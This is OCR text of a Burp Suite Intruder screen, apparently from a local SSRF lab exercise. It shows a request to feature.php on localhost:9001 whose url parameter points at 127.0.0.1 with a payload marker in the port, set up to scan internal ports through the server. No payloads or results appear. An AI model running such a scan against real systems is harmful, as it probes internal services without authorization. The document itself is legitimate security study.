 Burp Project Intruder Repeater Window LoggerCBJS Help Burp Suite Professional v2022.3 - SSRF - licensed to 5herry
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options LoggerCBJS Reflection
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:9001 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /feature.php?url=http%3A%2F%2F127.0.0.1:§§ HTTP/1.1
2 Host: localhost:9001
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:9001/feature.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 matches Clear
1 payload position Length: 718